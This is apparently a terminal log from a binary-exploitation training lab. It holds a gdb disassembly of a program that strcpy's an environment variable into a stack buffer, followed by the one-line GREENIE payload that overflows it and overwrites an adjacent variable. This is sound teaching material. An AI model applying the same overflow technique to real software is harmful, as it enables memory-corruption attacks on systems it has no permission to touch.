 (gdb) disas main
Dump of assembler code for function main:
   0x08048494 <+0>:     push   %ebp
   0x08048495 <+1>:     mov    %esp,%ebp
   0x08048497 <+3>:     and    $0xfffffff0,%esp
   0x0804849a <+6>:     sub    $0x60,%esp
   0x0804849d <+9>:     movl   $0x80485e0,(%esp)
   0x080484a4 <+16>:    call   0x804837c <getenv@plt>
   0x080484a9 <+21>:    mov    %eax,0x5c(%esp)
   0x080484ad <+25>:    cmpl   $0x0,0x5c(%esp)
   0x080484b2 <+30>:    jne    0x80484c8 <main+52>
   0x080484b4 <+32>:    movl   $0x80485e8,0x4(%esp)
   0x080484bc <+40>:    movl   $0x1,(%esp)
   0x080484c3 <+47>:    call   0x80483bc <errx@plt>
   0x080484c8 <+52>:    movl   $0x0,0x58(%esp)
   0x080484d0 <+60>:    mov    0x5c(%esp),%eax
   0x080484d4 <+64>:    mov    %eax,0x4(%esp)
   0x080484d8 <+68>:    lea    0x18(%esp),%eax
   0x080484dc <+72>:    mov    %eax,(%esp)
   0x080484df <+75>:    call   0x804839c <strcpy@plt>
   0x080484e4 <+80>:    mov    0x58(%esp),%eax
   0x080484e8 <+84>:    cmp    $0xd0a0d0a,%eax
   0x080484ed <+89>:    jne    0x80484fd <main+105>
   0x080484ef <+91>:    movl   $0x8048618,(%esp)
   0x080484f6 <+98>:    call   0x80483cc <puts@plt>
   0x080484fb <+103>:   jmp    0x8048512 <main+126>
   0x080484fd <+105>:   mov    0x58(%esp),%edx
   0x08048501 <+109>:   mov    $0x8048641,%eax
   0x08048506 <+114>:   mov    %edx,0x4(%esp)
   0x0804850a <+118>:   mov    %eax,(%esp)
   0x0804850d <+121>:   call   0x80483ac <printf@plt>
   0x08048512 <+126>:   leave
   0x08048513 <+127>:   ret
End of assembler dump.
(gdb) q
user@hole-in-bin:/opt/hole-in-bin/ex02$ GREENIE=$'0000000000000000000000000000000000000000000000000000000000000000\n\r\n\r' ./bin
you have correctly modified the variable